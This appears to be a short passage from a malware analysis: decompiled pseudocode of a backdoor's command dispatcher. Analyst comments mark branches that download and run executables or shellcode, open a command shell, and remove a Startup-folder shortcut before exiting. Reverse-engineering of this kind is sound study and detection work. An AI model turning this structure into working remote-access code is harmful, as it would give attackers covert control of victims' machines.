 1 LPSTR __thiscall sub_100017A0(LPCSTR lpFirst)
2 {
3   const CHAR *v1; // esi
4   LPSTR result; // eax
5   CHAR *v3; // edx
6   WCHAR pszPath; // [esp+4h] [ebp-24Ch]
7
8   v1 = lpFirst;
9   StrTrimA((LPSTR)lpFirst, " \r\n");
10   result = (LPSTR)lstrlenA(v1);
11   if ( result )
12   {
13     result = StrStrA(v1, ":");
14     if ( result )
15     {
16       *result = 0;
17       v3 = result + 1;
18       switch ( *v1 )
19       {
20         case 103:
21           result = (LPSTR)sub_100016B0(v3);     // download&run Exe
22           break;
23         case 105:
24           result = (LPSTR)sub_10001450(v3);     // downlaod&run shellcode
25           break;
26         case 115:
27           result = (LPSTR)sub_10001280(v3);     // cmd shell
28           break;
29         case 117:
30           goto LABEL_7;
31         case 120:
32           sub_100016B0(v3);                     // download&run Exe
33 LABEL_7:
34           memset(&pszPath, 0, 0x248u);
35           result = (LPSTR)SHGetFolderPathW(0, 7, 0, 0, &pszPath);
36           if ( !result )
37           {
38             PathAppendW(&pszPath, L"Start.lnk");
39             DeleteFileW(&pszPath);
40             ExitProcess(0);
41           }
42           return result;
43         default:
44           return result;
45       }
46     }
47   }
48   return result;